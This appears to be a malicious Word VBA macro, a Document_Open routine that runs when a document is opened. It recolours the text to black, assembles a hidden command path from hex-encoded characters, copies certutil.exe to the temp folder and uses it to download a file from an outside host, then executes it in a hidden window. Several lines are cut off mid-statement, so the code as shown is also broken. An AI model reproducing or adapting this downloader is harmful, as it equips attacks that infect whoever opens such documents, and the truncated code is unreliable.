 Private Sub Document_Open()
Dim nResult As Long
Dim sCL As String
With ActiveDocument.Content
.Font.ColorIndex = wdBlack
End With
sCL = Environ("windir")
nResult = InStr(Application.Path, "x86")
If nResult <> 0 Then
sCL = sCL & Chr(&H5C) & Chr(&H73) & Chr(&H79) & Chr(&H73) & Chr(&H6E) & Chr(&H61) & Chr(&H74) & Chr(&H69) & Chr(&H76) & Chr(&H65) & Chr(&H5C) &
Else
sCL = sCL & Chr(&H5C) & Chr(&H73) & Chr(&H79) & Chr(&H73) & Chr(&H74) & Chr(&H65) & Chr(&H6D) & Chr(&H33) & Chr(&H32) & Chr(&H5C) & Chr(&H63) &
End If
Dim smo As String
smo = "copy /Y %windir%\System32\certutil.exe %TEMP%\ct.exe && cd /d %TEMP% && ct -urlcache -split -f http://filer2.1apps.com/1.txt && cd /d %TEMP%
sCL = sCL + smo
nResult = Shell(sCL, vbHide)
ActiveDocument.Save
End Sub